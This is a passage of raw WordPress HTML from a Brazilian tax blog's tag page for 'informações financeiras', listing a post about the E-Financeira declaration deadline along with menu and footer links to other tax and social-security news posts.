                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6977a6cb2e826" data-td_block_id="td_uid_17_6977a6cb2e826"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6977a6cb2e826" data-td_block_id="td_uid_17_6977a6cb2e826"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6977a6cb30473_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6977a6cb30473" ><script>var block_td_uid_18_6977a6cb30473 = new tdBlock();
block_td_uid_18_6977a6cb30473.id = "td_uid_18_6977a6cb30473";
block_td_uid_18_6977a6cb30473.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6977a6cb30473_rand","tdc_css_class":"td_uid_18_6977a6cb30473_rand","tdc_css_class_style":"td_uid_18_6977a6cb30473_rand_style"}';
block_td_uid_18_6977a6cb30473.td_column_number = "3";
block_td_uid_18_6977a6cb30473.block_type = "td_block_mega_menu";
block_td_uid_18_6977a6cb30473.post_count = "5";
block_td_uid_18_6977a6cb30473.found_posts = "14";
block_td_uid_18_6977a6cb30473.header_color = "";
block_td_uid_18_6977a6cb30473.ajax_pagination_infinite_stop = "";
block_td_uid_18_6977a6cb30473.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_6977a6cb30473);
</script><div id=td_uid_18_6977a6cb30473 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6977a6cb30473" data-td_block_id="td_uid_18_6977a6cb30473"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6977a6cb30473" data-td_block_id="td_uid_18_6977a6cb30473"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6977a6cb31ee5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6977a6cb31ee5" ><script>var block_td_uid_19_6977a6cb31ee5 = new tdBlock();
block_td_uid_19_6977a6cb31ee5.id = "td_uid_19_6977a6cb31ee5";
block_td_uid_19_6977a6cb31ee5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6977a6cb31ee5_rand","tdc_css_class":"td_uid_19_6977a6cb31ee5_rand","tdc_css_class_style":"td_uid_19_6977a6cb31ee5_rand_style"}';
block_td_uid_19_6977a6cb31ee5.td_column_number = "3";
block_td_uid_19_6977a6cb31ee5.block_type = "td_block_mega_menu";
block_td_uid_19_6977a6cb31ee5.post_count = "5";
block_td_uid_19_6977a6cb31ee5.found_posts = "24";
block_td_uid_19_6977a6cb31ee5.header_color = "";
block_td_uid_19_6977a6cb31ee5.ajax_pagination_infinite_stop = "";
block_td_uid_19_6977a6cb31ee5.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_6977a6cb31ee5);
</script><div id=td_uid_19_6977a6cb31ee5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6977a6cb31ee5" data-td_block_id="td_uid_19_6977a6cb31ee5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6977a6cb31ee5" data-td_block_id="td_uid_19_6977a6cb31ee5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Informações financeiras</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: informações financeiras</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/16/e-financeira-polemica-declaracao-deve-ser-enviada-ate-fim-de-maio/" rel="bookmark" class="td-image-wrap" title="E-Financeira: polêmica declaração deve ser enviada até fim de maio"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="E-Financeira: polêmica declaração deve ser enviada até fim de maio"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/16/e-financeira-polemica-declaracao-deve-ser-enviada-ate-fim-de-maio/" rel="bookmark" title="E-Financeira: polêmica declaração deve ser enviada até fim de maio">E-Financeira: polêmica declaração deve ser enviada até fim de maio</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T13:58:48+00:00" >maio 16, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/05/16/e-financeira-polemica-declaracao-deve-ser-enviada-ate-fim-de-maio/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Para as empresas, os bancos terão que informar a movimentação mensal acima de R$ 6 mil, enquanto para as pessoas físicas, o valor mínimo é de R$ 2 mil.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_6977a6cb343bb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_6977a6cb343bb" ><script>var block_td_uid_21_6977a6cb343bb = new tdBlock();
block_td_uid_21_6977a6cb343bb.id = "td_uid_21_6977a6cb343bb";
block_td_uid_21_6977a6cb343bb.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_6977a6cb343bb_rand","tdc_css_class":"td_uid_21_6977a6cb343bb_rand","tdc_css_class_style":"td_uid_21_6977a6cb343bb_rand_style"}';
block_td_uid_21_6977a6cb343bb.td_column_number = "1";
block_td_uid_21_6977a6cb343bb.block_type = "td_block_7";
block_td_uid_21_6977a6cb343bb.post_count = "3";
block_td_uid_21_6977a6cb343bb.found_posts = "448";
block_td_uid_21_6977a6cb343bb.header_color = "";
block_td_uid_21_6977a6cb343bb.ajax_pagination_infinite_stop = "";
block_td_uid_21_6977a6cb343bb.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_21_6977a6cb343bb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_21_6977a6cb343bb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
